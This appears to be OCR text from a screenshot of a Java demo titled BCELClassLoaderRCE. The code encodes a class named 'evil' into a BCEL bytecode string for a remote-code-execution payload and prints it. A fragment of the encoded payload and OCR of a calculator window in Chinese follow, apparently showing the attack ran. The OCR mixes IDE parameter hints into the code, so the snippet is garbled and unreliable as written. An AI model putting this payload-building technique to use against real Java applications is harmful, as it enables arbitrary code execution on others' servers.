 package org.example;
import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import java.io.IOException;
public class BCELClassLoaderRCE {
public static void main(String[] args) throws ClassNotFoundException, IOException {
Class<?> cls = Class.forName( className: "org.example.evil");
JavaClass javaClass = Repository.lookupClass(cls);
String code = Utility.encode(javaClass.getBytes(), compress: true);
System.out.println(code);
}
}
xe" ...
$n$F$f2$d1$7c$d06$J$f4P$lz$E$f5R5R$U$t$a9BD$d5$e3$b2$dd$9aM$8d$8d$8c$a1$fc$a3$9e$b9$b4U$x5$
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9